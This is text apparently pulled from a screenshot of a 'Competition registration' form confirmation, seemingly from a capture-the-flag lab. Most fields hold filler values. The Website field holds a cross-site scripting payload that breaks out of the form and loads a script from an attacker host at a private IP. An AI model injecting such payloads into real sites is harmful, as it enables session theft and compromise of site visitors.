 Competition registration - Sea
Form submitted successfully!
Name:
test
Email:
test@test.com
Age:
12
Country:
test
Website:
ns?page=index.php"></form><script+src="http://10.10.14.63:8000/xss.js"></script><form+action="
Submit